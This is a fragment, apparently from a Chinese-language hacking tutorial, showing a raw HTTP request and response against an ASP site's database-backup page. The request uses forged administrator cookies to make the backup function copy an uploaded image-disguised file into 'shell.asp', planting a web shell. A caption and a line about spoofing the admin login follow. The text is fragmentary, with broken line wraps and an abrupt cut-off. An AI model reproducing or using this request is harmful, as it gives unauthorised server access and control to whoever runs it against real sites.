 Post /jh2007/Db_Compact.asp?action=BackupData&act=Backup
X-Forwarded-For
Referer // /jh2007/Db_Compact.asp?Action=BackupData
cookie
DA%C8%C8%CF%
DF&ManagePurview=99999&ManagePasswd=7a57a5a743894a0e;
ASPSESSIONIDACTBTQAS=IKJHJKDAEFHPKLDIBBCCMKJI
提交内容
DBpath=uploadpic/200809263421.gif&bkfolder=Databackup&bkD
Bname=shell.asp
返回信息
HTTP/1.1 200 OK
Date: Sun, 12 Oct 2008 09:03:04 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 4178
Content-Type: text/html
Expires: Sun, 12 Oct 2008 09:03:04 GMT
Cache-control: private
图 12
jh2007/admin_login.asp”，然后在“Target”中输入我们要欺骗